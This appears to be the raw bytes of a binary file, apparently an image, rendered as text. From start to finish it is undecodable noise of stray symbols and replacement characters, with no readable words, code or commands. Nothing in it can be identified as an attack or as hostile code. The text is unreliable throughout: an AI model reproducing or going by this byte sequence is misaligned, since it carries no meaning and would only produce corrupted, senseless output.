ҝ�6{k� ��A"�)M�@��*j#���M�,r���z��,�K�G6y	x.w[	wc�4�@�?a<����[�yk���3�F�<.5�<I�Y3�j^��ˀB.�|��Ж9R�����ȁ|(�E�9����tC=L��4��4L�(@��|��F� �ATE�D����\z��1�s�Z����P\��H	�Ҏh�0]b�i��Ӈ�ؚ��	��5�h	�l�a�&ԉ`&� ���D �Np��p��
a�́���F�L.t�p�����m����GⱵT)Ȥ�G���{	
��Ԑ{3?h�
W��2"/��
�h����T��&9
�&��@��B�n	��TAj��yK�`	����7�����|���b ���}!N�!|���(�� ��h�w�=-A��Tʖ�Ϸ�A��4*?n,�M#��oܖ��x��B���k�e�\�4�9��9�
��>�TӇ@:=\�%[�80��Ť�(�<P���| �P��[�H`�O ��
�Ћ�ದy�%�8P\���0� ;Dm�fڎ��:�ͯ����Ԫ͹dzЛ�����Љ]9�Fk�#PF�`��xNdL=���ن���@O!��n�=�{�x�G�0�|�4�H-<@>�7 j��@$���HJa)iTn9�)����E�D�*�����?@
Z�D����H�IMI�P��b����,�$�h�����U�"�I�@����?3��-.��8��ʝ��6� 1Y� �������H������9.�Ӝ�ٝ�YL��%��C���+�[�<��2�E�[(��,C�C嚱�ļ��,P�H���LJ=�#��{��1�鎴�M����W��Z{аC���NjtN���_\�*qq������RR�����R���L��)�R@��C~� LS��2����8���xEݑ�[ߴ��8?_{���(MɠX�`�!�%�L��xQ�򡗸,İA|��q[J����Нr��ƅ��k9���3���W�}Pg��n1�ʣ���ͥ�й�����������}�Z� �TH��&0���S� �CZ��ԙ����۽�_����\�����Q�pF8
��E�BR��$�ѝ� z�}Caj}�Ni��qY��:���#�CW.�BEbP��Am�����Q�x�~���#�MQX�D����ЖN�ycʈ��4-�ο����v,4�Xӂ��5�Y<��7��8�٠��O�_�
H���%�b9T��ST<���[�[���D��c9��FLc�\ǡa=�]�m��!�a��s�dH�Q���  !� � ,  wX  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ '"�� �%��"_>�)T�I�f�)�K` �̌$@�@��H��̷ _��J�J�J�jA*�^�A�ׯ`ÊK�lD�Ҫ]�A���X+�|q�����?�p.�d���TpD8$�b��'{!&�7Ҁߴ)"k����ΠC�M��釗S�C��@���>T�?])|��[���(_?�:A`�D�sc���	�#����D��^+��������,��+��ӫ_Ͼ���B4ɟO_S�"��(�ϲ�kLq����h�m��.Q�i�BJ*<���pCI�
/<�Z>*���%��D�m ��[�iwY|<�2HZ!�w���HG�@
a@
LV�*!�$�OƔO
&��?]q�zYi)�U�C
A�$�K2Ēj.)'��Y�?��'ՙ�I%݉����ē�y
e��d"_���&1İC��f�ZE�v�Z��
;�D�7���~�)�^�����?L��1p2�#����vĐ��Y Ã~�aG ��e� �@Ť5����6�#<�'0�R
0���2d����*���ۨX
t�Nf8q�E��+���5��'������q������hri�W���d�?�Ā���� [��+��p�	�]��:�1�����P
��N����:k���.<��ir3'5�
����@Ĵh������_	��5#�I���O������B5������z;�B�o����2(�*�TE0�ܘщLl�W^���g���pn�����mB� ����;��q뛦�F�}<�Ɩ��i�ͩ�A,�v�Q魹��?x���C�E]3�T��~����j�B��gq+��!���#tv�Yp���j	�;�Ԭ���u�<����K��u.��]�
`Z���8�x@�
>p�\�3ȃ	b�����1��Y.)��J�/=0�lȃ�$�G�� X����.$�@<a���	F0B��O��D�,Q�M<"qD&.Q�Rl�|�8�*j�>FL�?��2��)89[��+�L�b����b����c�����;��N[Qp�2H�Ee2@�]e<���V��P��-d}����g=\E2���#�F��2a=�%���|�����)oSʪ���p[F\����\{{0ѕ=3�]xC&ߔ��e2�D&/�b�!!�4��T��Ct���!�.��B��1��0a��
¤�@�z�a�ħ=��O}�3���g��IЂ��m���
�iQa�I�͵��SKB5ʹl�Ô��ȅ��3B��]�B��k�����J�z*�T$sz�J�T���Y���!x2�׋���J���8<@�rv=콌����^��k��?QJ�M/-�FVk�Q�O���Z�W�`�m���k^�z�d3�f2�y@eޕ�{[�Z�����̈́,d�#��M]��VO�,a	�F��S�<��Sk�Ȱ�у��C����r]�n6�}�Ӡ�-?�\���gp��9�"B�IK�P�*���ͮ��]�$��J5��ͱ���>j�]�!c�S�p��֩���cJy:2ݡ"�	��Ƙ�tw?���JU���J�n'1�����c�p&U��f�{��@���� |I�+���ު}�_��"C�R�s�^��VkHŐq����~�A�j��fF6`�����|�+��W)Oٙ��lGӢV.Y���d�EY�qC�6�1��ٝ�W��,a	9\�Ձ�0�<�6��x��a��,z���th�	~.������i\L����.BC���.��X�1��*����u�Kk�z����uy1���=�/	�E�qw�W,�����6��6t��CSi��d���FF*���k�;([�#J�T�	��z�v��h��z*�v�`�h������4l9+��"�+䁯ff���2R\��ֈm��#|z#t��  ��wI� ~|+��F��+){Ն6���Q`^B̕ot���i..�ͮ�U�c���-�y�`f�Z\{棯�IGf��h���.y��%� /��_�D-��AB�B��<�v�:�Bk��GD �����n-PZ���t=7��K�v5q�OX#>��uv�ώ���k��7o�^����u�k�]��� �'�[ǎSZ�ؕ�Z�4] ��*�/���5�G20���`�\�����9���JMK�P�,�)�1�N�WJ�S�ޯ���?Ғ�����6+��aL�,�'V���r�q�eFn���!���?�@?�.7g"s�q���Q-iQd*�WUVW|�W�M��s_�X��t�U.�@F�Lt.&�8u�iw�A� &������@��6Ѓ6�@<0f@N`� ��S�<��0�Pz�~�wX��_�WP�Dx�y�%��x�5P�G]��x u]�uu��uP��y��k��y݅�yX^p�:��Q�z��k[E���)j4�G���R�Bm&�V)��jr�H��S��`�}flyp|�(Iiqh +�o"]-�TGU��<�#T#V��gTR�b�#q+�=�CJT��P��!��[ /��WV��^�PJ��3��r�� ǀ PF�"�eU6�z3LD�s�$LP��`feP'�D�@�uX(�t���Ȕ
k`!�c
���	��4�;�`[���F(N�vl@V�K�k�l`�V`v�9�>��~�w���4Y�41Dc�5�yd�O��x����\����&PA��{�Q��jEi�RI2�ŇuX��u^}8k����3�R��R�����G~��l�G��_�'�*U>WR`��T8�n�&T�S�`l�bH5B��4�2�I��I�#��TUTUp'~vSK�&��>!�	.�b:#ED�cW��k`VfU?�S
t!Y��� g�1�Ɍ9��w�!��7�E�W;��W؁�؏�	!8~r���t���ՙ�n�
�b
m@&- 4�@jp	8��0�9R���:0C�`��:0�Ѱ
< �S�4�	[��� �`����w�G�?��=9��v�k�xj�[Q�j^yg3ӆ�5�UI�"Zz��]�7z\�l;p���9�,c�]5_Y)R���lR#�]��G{�)�X���lc|Ɖ6p@�|F�	���Fp�w<6;�<�������cY�>�3��p�WU��bԃp�x�E���!���7@r��<i1JY�7��R���9's6����Z�3- �K�p?{e�V�W=gWTv��Xt�WN�L,�B�e���'h��P�ى5����!Q��U���V���B�hfN�� xW	��0���`��	B`hp�� ����ؚ�13d8x�Ԡ�ņ�dx�g\�Wji�x�5M������v� z]Zi��^�w���)�Ca`�1;��4�;o��_#�:>��qY)�� m�7u`;�S��>�}[)�ؗ��<K��>S/�'�
�9a�<	����s��R~�i��YUĈ�U��;�Mr�,��D��P�WJl�ZZKF6���1p�D�^2$Ϛ�@�yp ��L2d�b۶aKvBP��Z�p�2�s�v;�zKvtk�d;S�crXtI�X�$�� ��*�jK&&���@����z���0F�v��P	z0�D=��rN���L���[�х�5�^�i<y��kj�g��*jhQ�3�Ti]R���5��v�&�]���+�@�PR�*�;�P1�����r�g�=z)r閹�9�}�@[��W|Hzn���>�Ч|�R>�X}	�$k��H峓�a6;�5k�T�~�Ù|Yq�'cZ�K�q�T���/vz_cKELy�k���A�K�qLys�%���YQX+�ހX�L����ؙ�� ���MpY�!��Y�PL�.�.�k��8@ؒ��@�S��@H��`	�)l�r��~7O���+��e��Gx��x􄇟��b�PJ3#j|�h��jb��ϻz����V��&dm��e1�ZzGD��h)�m9�l�����{`���/�0|8�S��T�vnA
o�e���@I�h��:�26�>�a�I�}�����c+�U+V�� �O�4��,�G�/�5�Ed'lWV��7|��1v+F<F��AV�:L����������������v����,�����h����~��~1�>�L~�L�dj��F܏EFQrJS�1����9����d���� �L(��P�9�b �
dж:
?��*�0�H��8���i?9�>��HYx��P�W]늆�d���P	�xȇ�[��7�+�;�kG�{�j�p�1��:ri��G;m��Gu�S� ��E�nH�	<0��؆�،m؇�؆�4���S�&ds#@�Gq�7am�=�@A��A�b�I��Q5>�	�/��]A�,���sZ�[�����yZK�j���s�YW���F��-��-ҕ��me�t�y�g&X����7�1���lkdX]�?�L[����l
��@:���p�)}�B �"�P	�����
��ӗPࡀbcw^`�`4 �♟I}�4	��S��UO����Y#��z�em��Fz�<���k���o�{pc̤Wm@)ᛈ���}԰�\�B�;X�R��{`6�-��xn� 4n$��By�B�gpIU=�#�I̜�v;��f�	�P`/�b�+)���d��.�=VK�cVDE1�}��s�US?�.�H���t�E
��ܴ�R���L�hf�L���xs���eh�T4�L�T�MM��ڸ��ч�r���P�@	�	���Ê�6��S�� ��
-�F�Z��
�Pep	�0L��-@U����ܮ��:<y��Eن �.�0����PTD]$F$#�]զEY���~�X�`T]�K��b#�V��06���C�ɦ;��R9�Ψ��A�^�m��|�Jz����a<����o��`�m*���އ<c����bT��RKqw=ƨE@������^J3�l?�]���s�^J�n�a ��r-��}ܗ>tA��af�B7X�	j!m�$j��ф��T@��(��	�sI,��1�jP	k�y�xЃ[@vS@��v]��d0�y�L C�@���z	r ��8P����^��fMT� ��j����x�>/?�K�)� )�*�����i�TpxA1��;s `���rz׭7)�l1���`�{�jon��+,�4��������Q	��H
��D6��t+��^
��I?r��ٜ��\�\ h���ҦM"  �  ǟ?]�8���¢�R�<<���A���I�S�<�"eI�k1D�S��<���e�R0P�T�O�.���iS�O�.��_�62d�Bd�N���jժѦD��0���[���΅��!C�D�����_��&\��?J6Z�Q%�	&�.U�a����iP�)d�h"�(�&BM���R��@��o��?&[h����o���'^��q�ɕ/��%L)�"I�%ʕ��Kqb};�(�$z8hǜ����a�����R$Q��D~�&��7�I�I$�/�D��"��@�/�tП"�	#d�A3�0��(b�|���!]ء]�$[܁B
���X|�E�y��H��A�̚1TZ4�E��k"SR�(�,X����l0Mx�$�5^��E/[LeK-1�R�35�+��hJ/�+N&z�Ή���!d�"��\'E���#=-J��"NH�㟫��?��!�0MªTBi$^��NO�i��|:ʤ�.r�)�
m�R .�<�j�(�Xm�WRj���Bjط�j�dpA�!���.�6ևܢv[���!4�0�9r����U*�&�2���XÜJ4��5�X��<�ac�Gi#����6W�����ʕxb�+��b�3��!��b���".�H��=�8��O�hy��;�!M�KO��@����3��C�X�C���"�@z�D�H�=���m�8"�#R8i��Zl�*4[BM�dꩁN�m������Ѡ[j�Ŧ�A�CSȇ�Z�� }(�Tj�1�a��*F��\��(�FR"���(v�jH����v�bV��G�(-o1�/Y���;��2��5�27�����c���0]�4J/��K��a���2�LH��"R�y� �ы��3H)�2$&M�)S\(ܟ<L�Ԣ���#O�OW��P���S}���'؊'*�ɮ����*K��[48��cY�apֳ\ �*D����,�$�,�)6D-B��c�X�a/��r�h /E�`B`<V�o�f:���<�6��� �0>�#�1�Q�kdc���!!rt�'r`%!#=��f���!F;�>��#@k����.$�@�<Y��p��]��P������$(EƟ���	�$JfJHra �G-�Q4��A���KȱHq�f�q��Q�E��� �t����0�!��`DĬ��l7�n&�x���8C�"/q"J�󒞾Y����N����R|�"� ��#M�,�ȝ >�a�!�#t�� %����LQLAD@��HA��U�A�_� @� 0)�R�;��f�VO���x���b38�iNuz����<�Po
T�� �>��P1Ñ6ds+.Ї��Bn��WP�ա�C�:�Բ�ұ�7.�[��h�Ђʴ����h���U������W���"_nC�`�6��1E "����le-{Y�~lZ�� ���1B��CB� �>� )@ �Z�&Rk)�������hTx�#0i��}�jLK�Ϝvܟ��@�,���@��*�o�]�?�!�| ���p�U�����q.*��
�Al:R�(��BJ sh/8�ٗ6p@\"��C�INٕӛ��g���s�.xaJg��<�Sw��CGID�`�A븞72�N<}�[�^*<�K�*.�`�BD@? ,�S���Dċ �����t�����'�j�M�����/����T���P"�������%IH[]�� G�%�&f��5�bo�p��Y����D0V��(zck�"[�j�/b��3'Zыft�}3�����}D�0�JO�ҍ�th����`�&ئ3miQo��|I k[�ZE�Zk��Z���|lc	���o+�=3���4d���Ԗ�T�.��g3��"�就��Z�:^=�&hT^eF����/��n���_A��n�=J\ڧ�c�+��7G��W���D��x a�)y����|Γ���#
��3��<@N7��4a���Q5�q̬'/��1�덾����U4QP��Ի��q��@!+#"�
L��3)��x�!��^�#��:/���uD=�W�:׵���S��T�z�Ɏ��c�_~H>��"L����&O�"�+�%Vh��U�$.�:{0]R1H)�Ѿb(����U��R��`0�0@x@&̋yX�@#�,�/cdM_���2����}�m��Ye��{��CZ������۳>�^=���ߗ�� ���~� $r��Ԛk�b���r�x�C��W��OA��,���_ �D[��?���-��F������ɉ�@���&y��9��摦ij@�$�������~k���I�w�(�oʝ�y�0Q���@�S��n��<8�ہ�ٟ�˓��DY'());Q��8��Ô�"��)8��П���Qɱ2�È'd��b	�(�"�Zi:B�*^x��-�]��x)
ʻ��D���
�2�J��@�7��-k���my/�7�(�3��x�=0�!��#�U���2���93���G�=`�����W$�¢ ?@4ɪD\�E]�Eð
Ҳ��أ��=����s�O#>>j�>B1�5��ׂ�W��x��
�^�
��`���.�>�Z��ʮ h���k� ���[G�A �Ӯ�?`&q&p����
��"�Ǒv��������2�"(�}{���ߙ���&�B{�v:݁�����Q�,Ha+�GZ��A}z�s��I�z��8�@�I�̞"� x���0]XE�@џR�1�R;��	��:�#.\�X�)��K�	C�0�� �X�`1K��7D�@l�챏���l��}8!����í�*h��5�!�ÊxN�{�ž�@��*���b��uI�x��LX�T�&�W0��HÚ�X���H�)��؃LۼM�\<��Ea<��;� F����b��b�9�"��ղFm|���F�J �D ��_���B1 i2�F�RX����|P2\ᅄ,/�*��*+.�6\�~�e
0��H�|;!�0߱�����Hr
ɀ�8�v���0�<0���/��6(��G"<�����d)Y��ɑ��T'�($��B�T )�(N���`��Q�jJcK��(��j��)${3\K��5D�@
²����(}�28!��*˕��˻�A�^3��!�25}����T@<�<`'X��8 2��5��H�J `=��1z�W� �h�W|��-��ܼTL�T6jӇ���M��E�E��
)Ue4��PF	��C؇放�Ҿi��עFH j���L��D-�|��N�؀��.�-^`O��l�ȁA4H�]̾@�1y[O��BY��a��;����OqJPsz�sAE�C8������ �$�:�A�7����'��1�B;�4���q��9�%�� �/t�3<O1� �cK��&� 142$+Ĳ���Ҩp��@b�*})�`�:ԋ��������ت,�Y��(�����������}�S �K�"H��=u��?�<2Hd�D4ֈ �uE�|�� �,�
�E�=M�[��[r��;��;R��PNbTUTP�f<ճ�����Km|��J �4 ��Uw�U��U	�������B^7�:݄L���� )CQ�2�)n=o�I�*����[��s5Pp*�=���'����I�
aˇ{�m��A��TX�'R!(�X���	��r{G()~�Q�+�)��O�5��!%������J +����Y92� �����K�$���B^iK�Ң8��}�ҟ0�i!Ӣ�2Ch��1���)̹��h�]@+^</�z�x�Z9�u��=�Ӭ�rK�
`�� ��
�;�[��b)�b��TA�����R5`�bU��f��H�}H$�s5��t�j�\�}c]҄߂�
��t���c	?�c�t����o��f=d�j@�X��Fn,�#�]���T(J��$��}�H�$Aqj�	���L^ ����W�Ї�P�]�{�*�}^=�ܙ�y5���%��E{B&a���'��e���(�$1 ��&���밊8d)/<��	�E`��ء{��2���t*�2*����
�E�!x���&��ð@�K�z�=�&��h��F��A��ۤ�-�5X�����X2�L@����(�9A�X���@=��P�2؂* @�b��i^��O-��D��b���/6ΜQ>a<�*`���>焵[}��>��F�N;�U>��>�O�%�!�j�H���=-]�50�x�dt���X��;P��U�k)�<ݴ�>����6kE�0�S<������a� ��Z��Q���_�*�E	�^�+)�m�)��X��g��ܟ�@�H��,)�PIYjfHԯK��Z1����|�"u�a}�W� 81Y����R�.��@|����X9�6@�����;��(��^lE����=��O�Ӻ�3�`6!���`[�3�
��P84��ȇh�>p�=��T,���`NǙ�1\OK���nW;�s�Fi��\5 nx�^��96���nV���8�Z��Y�c�!��ք���8k�l��U�#Q���eي��9��O�����؉���~K'Q�8�X�RQ^��#�^X�?\��]v�����MQ�Tт	u�kX�r����@���X��m�rα�P@��
��R o4����)�#�#経�R;�3;�K�����OGnbX����}�,��禰�@��$���1����\�����'H�Z�辠ѐ�T�"+�@3�WL�@��)��(�(ЅXHppw3�ia�M,\`���:F��iv��0c�kN6>ꥆ��=BQO̭�^���%=��?�%슾�Y����I]I��Є�T��^�I0v�HY�(�.`L�;��]&7�(��~�a�4�X�y��=1^@�o��8.�x?�N�+0�����l�!���Ϧ�,`XK9!��ɾ�
�s�X�(`F����%
J(��$3`�����2��§�� ��
JEu�.0M�0�C��u�(�Z�9�n�8�B)�����H ��2��J�d�a��o=`+bՈ�%X��N,��<� &(���v��XT=q�}�o����[P5�`lw��np�p�`U�������p|���tcײ
v���c��w_�j=�F��%0[ڇ'L�wV�f��5r�4Y@�䁇��"�]�����=��#��9���`�14	��O D�G�p�rD ��/4"DY�/6�����#?$h� bD�2c:��e$��8��"̠3�>���}y�l��TN�R!�ӵN*�)�EiC��������S����l�,��J�`�	� ��I��*\��_�a���R�	�3>l��bȅ#+�M�6/�`��.R���4a�AO�6|@`�6C�����1'��n?F'0��6ad/n�8��ʗ3�IIQ�P�j����2d�\w�D6V����)S�a�`|=q�B�\���?͏�o��?�
8 �x �	*� ��Ds� �V8��h8�&jȈ�j�"�"�"3�-�(�q�O
 p�6�x#6"��	\$��E�C;���F&��H�d�-2��!{��K�� J��b��\)�&R>�
�1���c&y�s�g��#DC� Ipm�@�"jh��!��?��T�BnB�qreMAADEC2E�F:�KD�D�AY���~�)L����@"�d�7�d���JS����TM�U�ST=���<�MB  K�YǞ5�Z�� <���Y��p�?�pІ)`���W��Xj�5�-���Z�1���#�eh�1�f�x�ٖ|�o��ZTk��,�����QÀ�!M�1��),�]���u8�QIv���L�7�L` �{����z�aP�*������4�QK=5�U[}usCDH���k���#0�h���AE
m#��5��#	ܘ���I&�L*�w�~�-��-6��@K��%\��!L���7*Ò"%*y���瞛I�MHa�)"��ꉪ�V�����!DgI1`,vP?�Q�X�n$���~�(��^����QB9�������<��˴�����,�A!3�k�N1 �e�Hh��Zh��������DD������f0���P�����i k��=�I؇��,�> �?L3��(�yk�k����(��X* ��C+�h�!���a�j�XE%��!��!Cw��&�A���+����h�)�L�PE��
4p"z(�1���f<#����Uh�����'9%M^{Q�dDn52 ܂�#�xy�R���EV)IM���t�,y)��ǐ��&v"S�@S�B�$P�)�w��̤���"
�KG�X�Bђ��"XT�r)��n���]�6���@�6!ŭl%�Q��
O^�V9�ּ&/�aMmb3���&83�+�Lo���f8���u~�|�ȇC"�\K[M�H��F�c�I@�@�1�\�DА�h�W��E���j�`~9���.F`<aY��� ��`|�0���3�dXS>,�A6�'"f��x,7�p���QA��3��5ȡ��q�tb�l��x�`D�gp�Ж ��MAx��(�t��n�}+\�*W4��H\;���R�D$�|�����&��fHD�Q�Dd,�#� �=p	�9�Q ��#�ݭG�cD�ZDbnpQj�"��G$KER���	�I�.d�&|�i�S�$�d��i�*_U�(�E �2:s���N����Y�o��vQ4�D�x�Q��	���\-S#�sȭ�L�>
T;�ISDҔ�Г'��n2O�����^SH��#�����S�7�D!
��?�uѴ���x@���
8�H��^\ +��`<x�^,c���.��[��� �9��y@9�A��`>|�6Vd�Ɩ�}Pa� �UI�d"�+��H'��~�T��}L�Ex�`9k�<[u� ~ֳ)�����E�l�z 3���E39u�-Ե@�
�����H��tM�B ��O�� 5�4T�F�c߆Y@�Gwˑ���E�Zp�#��7&����\ʇlg�Yd��!��oe�RrN���)�d0b���$����68�uC�-Y�KT*U�,��hG��O�逞2ݝ��T��{�{��h�$�}~�`��'9��S�����NQ�D�%���������X&�q߿C�o�/ЄC��=�!���6�EY��9�~���x��\*kF����_3=��e���c����6)8W�P����H�٩�	6��
�����
3���?{�y���M�	�PC���|���?<����1��,�qhCH!�Ρ!�p0�4��{0C���=LݷGr��Z�@�M�?:�܀�#8@ +Z�#���"UIMsr�Zd�CᵲE���aV��2������5dڎ�>�ء�!7��nBKY"ju�-�;є�<e"y�%Bhgp���w &xC«(<T�{��ԄN���	�-��! V�WTH��Y�O� ������:8�x�Z�A�Ei���&X/���J��K`�BQp s�W|�K0�KFc��
bTY�HylHY���D������@>l�@@L��LH�����m�LČX*�L���p��$^r�\7t̬�*��A�`�wt$P۹���L�a�#���b b�yD l P�~�&X"8�N"%V�%�D�D� ]MG���M�	D" ��Z�q���4D�!�&�#��#�A�".�".�b/�-�ޒ���%%����qG�H�)��C�)�	$��&�PDB 0ק��)�$A�Q�N��*���ҿ���u�Q�@��2\��j��@9ԩ�
�E�͓���3=��̎�A`IL�}���DB�
���!8��)�Bl�	ޓ@�ϴЖ�d��/ Y��=�)�ƾ4h�e�!�X��tXLM���F)���?����!6���^ed����C��nD�y<K��%ZG'Ȍi �̐A7D�TQ�U�x�YVi��G���w B�? B���b.&c�����m�'G���=V)�p&g�H������U,��ʇ]"��Y"4�ôͱ��K��76�@ �C8
pى��D4f_�,�?����[��c:&���t�_g�΂�_���e׿A����A(O����Q�8q�?��0闂�A<�0%S ��T��E\�����D4Y$�)A�:��V�d�y�@�W�?��H:F�S�\)��!@>�~^\�����` !u�!���%	�PM8��m�х�U.]��L� �P�D�@Yk�x�b�� $�Cu���%v$t2���%yt�^�]y�Y��}Ta� "��a6&�����Уy��=�5��!���D�d�^�g��gnV��L8V,r��\P\[�#��H�M>4����!ă�L(&����Ҝ��.�2h�#�?$�r�N�q�꘣������L�C|	�Ꭵ�Ri����Jv������U(��儳d�3Á�.�v����]�@���^
�`���!��X�C��
���JbXN��4����)����@]=%j �A�
ӵ�Q��lQ�C��^җ���b�d�Fkm�Ж �(o�!T�l4f7�?��iwH��]xX�]ƂجV�Y�#�B؀~� @���C'�)�&��*�cB�4ޤɩݕټ����<�٠^fr����f�f�H�W��D@�_�$$©�m �UEp�@<�h�^����",@|F��#�6ahP!(j�#h�����[�t���fP-qPuY������A�Xc�
w~W0��4��w�c�CL�ۿ=S�EA\~%�2�c~!C$~�g��D�$�<�'F2_�WD h�}�W����S���U�T��@0�����|E���K�4�����?���,�Ra�C�)B�\D�P��%!��2�m�m��x�2AW�Ǟ�O�a�lc2�ؑ� 2�YutG�}��@�U�V�L�
�LAT�`�C� &��Ղy,��0+���Ջ8�(N�]���^f��U�����).���l���	��EH���4-�@B���r�.TE�-c�Pjec��� �q>ԍ�`ϝ��p��q�.�̄q�\��C�/�Љ��'D쪻��y��)A�_yO�`+A:���}f�}B��A�WT\$��
��S�F�'s��K��=&���д, � �`���k�L��n����CB ���`Њ�Z�$��.�?�(�&P�2]Q��>�Cp�5�2�&7g�>F
Bs~�?�[4�i<]Y*i�j�%؀�����݌�@��7Q,��	g�(�% �8M��C�C�0C74C�)'��_����"���)�ZFq�	�u��Vg��؈XL���$U`*M�LS�ڐ^i�-�Ā�CP�4�]Q0��d�LX��I@�1��CID_�x��4���)D6�VvO@��?LkynLO�D���Q��P�w��=���'9�~��g��QxOr���ą�O�E��K�qP��Wz�d�)����r�n��a����7N�|Y5���t� {s�\�@PA��C  �0`ᐅl$-0���<��vB�T��U٥��B��l�l B��Cw�w7f�>^�M�D?��B��j�F�7�D$������H��|ύ���X�V�	��T�l&�lɦ����#�͓(όTj��CW�qj.�P�A��Z7χQ� HW�L����?��2��H�̷��0�ę`�����J2��F�.�8�㢎�� �7�b��b��yy�����縎X9e209����b.����)��*�kI~N�/ʱ�L�䱤y+�T*8p���Xxvc���᱔�����"��7�����:X�Gy�@p�i��J�C8�*�(iǶ�>]s��?xz&�7�N's��p�)hB� %8D�e�7rc)�]'��rÙ����"��T�B�A;�|7�7���A�3���>D�DKڜ�"{O-F{4�r4dq�{O�������� �� �C���H
Aؖt����"M�,�l���-8p���qW���`���*��1��A\�� ��cDu*�c��K+�`�=��|����i�<G�����ԩ�Wx�P�E���L�'Ҽ?���oa�A�R��H��H��K�����N�DO�� AmaXFG&����X�#���",��G�@M�F5��%1��F��73�ӵ�����P���n��PApd��v� H���C(=;��}0r���-�1�4����� �� l�@��B;;�+m�qȁD;rh�DBD�C4�?\�%�>�CȁG��A�����@4)V4�\�Eo-E�����޼�l���Mg����M���D���H
h������	#�+��޽.DN�q$����	�{N�ĎQHp Y�bH��?KL�!�WNc0��K���In�ҟ�/�X9P��C������!��Y�icN/���G�O�Ky�s��)ӐP�J$zS�NY�z�JS���=a�3�H�ވ�%ʕhH.�Kն�[D<���^�y�๮�`�/�4e
 �$#�7�o�,޻��:̀Q.E8���G���33��O۠���_�|��(�5j�0��><��6�d<2D���Ӆ��%QJ�6C�v��|x���۰��??P��p�é:�@��M'Hz:����G� d�Z��K�a�K����2ț��
-��5ܐ�=��;.���Ԩ�0�
|\|�2��$_�}�
���pQ�?�$�9v��$�<r�E�4r'���H(��rT�l�I*��ː)"���@� 3�L�M�	�/�D�J<�:$��̌Ӏ8 �tM8�H<c��Q*Mn�=�Y �|���Nz4�G?�	OG��TUՄ
ZuU��1���FJȣ�馛LJ��T[�՟�p��Vb�&�Tr�W��;��=6�"!��6n����ow[o��\s�0W��r�,4�V�t��֛�����6�����\��w��*�$)����"��b�L���:@����ThB��'\p!���5�4�$^b{!����x�l����9�A"8�*�f��4xۍ7���:Ԗjڸ5d�ǀ||��(�.ꀙ.���.�@<�l�*U�iO� �A�Nt��>&��Go��`#��g'���)=,I�����%�P��Z��5���K�1��iA@E���tOf�O�pQ�"�P���q�]v|��C�$R�I%��r�*��r�-�|z0C���C����2�L��7��K����r'9d	A���MB�430�RTV2�K��G�M�HR�� A@S	PUd��*R��U)��%�ǄWXوQ��A���(6a��@(�bAK+�I�V0��%/�D��=�j�.i�VZ2�x-�#١V���(Z1�y������!��,%m�˻�)��bR{�e��f*(�e�N�%D�"(����d33�@�2ּ $��(�!8���^^S��E���n���Ky1���RP���Hm)G������M�|mh�`�ɽ�;-�
�A�ȍ*:8 $x 	H�L�BA�����h�E�`
���4�YMk^�qR��?� 
0��OAf�nG?�`0�H��*�
���ć~�\�a���� O/8AT��B���!oI�K�����]��Y��F�$&?�	�{_��5M�	O�Jt��C�{r���=���K���а��7T *.0�I���`�*�0KU�)B:L��B59��8�DM@u W�ATz򓗄�X�HJJHr������M����Ů$�k�8��R0(m�+Q�jW�	e�Dy"񯀹� �b�h1�4�d���w6���/K��T�A
�hl��yi52ʀ���)E͂�;%f�a�hf��e3R� �H�ƒX��ҙ��)�D�TD@�0�d����+�� 
XNs�	K8�O�����@?L��U�9E�&Z�58�>�+�	�\`K�v��g(P�T`#��=q��P�AZ0���POP`�Pp�q	C�PE�Ї.T��(N��}�C�����$�6�J�Ò��D�.��X����.PMirS�D'�$|��Q������M1���R 0TO<��|�&ޘ�S:M)NX?:��T1US�+.T��Ib��+y��MTث,,5��FL�FH��	Z;��=�A���Ŝֈv��^yؑ��^�N�_�Z4�CD�L1В�����-�pXH2�5�q��G�����E"OA�nO�P!�@f]&��p�d��lX���@���!�mN�#6�����K"ה<;NS�A���@ y�!e5S�q�)�W)�l�<p�0wK��m:�.��q'��nBЃ" a��6(�1hL�1����#�x����0�S����9��A�S�bc��K��6��F�	%�����u���
CБ��Q$��J��&��vM0�l����������lG���w���zT��H�pe��T�v*��T���4P���|fQ�j�k.��,�O�*���������|�� �D�7��FV�	��Db�p�F��H�d���@ʷV۟z�1�t,R׫Zy�+���D�v�~,K:r�wme�����$słeE+��?���,9�
-��HNA�������t최��P&��Ȏ��e�b�#�m4 5N�fz�:�����7|�76Ź���XÓN	h�aV���$"�N)f�#���� gBA������B�@�@����	��(����
*����
�����	~���F������	�	:\$Ez�
���@f�z	"l�( ����`��p|N�@�`�2�H���$,��"�'4a��������/N~�)(��K��Z
}%P�P
�P�D"�@�R�J^��
��`7Bb�./OH���j�:�U��T�j�BU*���&'HH�$B�BY"�)4�$&-V��"���Z����Qz��|O">m�ͭ��-K���yχ�+fY���Xb��b�L��  ` @�~C�DK)t�/.�|N$�eg�(���hf�� ӈ�,.�֡f&���@C4dc:�c�"�v5 Ќ�M�:f���7\�7 ���g��[�8P�@��'�M"" 
 N
�AN�@$	�I>��=���`��l@���h q��)�)�-��l>���`�"l��ƼP.��̩A���L�� *�`	���i��	��0F�GV��FǊ�J��x�3��)z�d����M�L}�Gb��N�̀|
/��M1��!����Zv#d��$��U,/�:�T���(�L:bZ�@-�!X�*U<�W(-�P�
������b�c�a	��)lb�Fm�Ƥ�(~"��j���-������҈^m֘h��b�D ���]*K)x ٖ���AҌ$�:�"c.�fA"�@�j�X���^�x�L� ����ma �3 0���(�؊�R����j��0R�D��:P��($x�HI�|� BG-�<�	 �J�����+	�@�Z@��2JǔL��;��\�#���:���+ ��A
�T�"̝����z���
�0����
u�`"u��lp#CvLI��C�	�`� @5T�TCu��!U��Z�T��d�b�4Q�}�dP�D!�A4�K�,�fS��l����⌨P�h��O:���S����Z�S��|QXp�`S�/�T�)��WV"9@�t����j���1���o�R(^��� Ԑ%'x���
'��~"���H-������ �rm`Ђ��֯kc��(�@!��A�"�-(�(8q�RO4N��3b+$��XFIA�Vt8Tc�&�܎c��!��5,���Uh�-�\��%`9nj'��������CDK�Ԙ��Nnb��a��
d�k��mӒ��f���)F�T�LGT�����)��~�Gf�1�)R���P�@R�Q�@�u<�Q��� �`@��-/S},Ȑ$$� �`u��u_W
�����S� jWw� �4A�����$G�L�'�
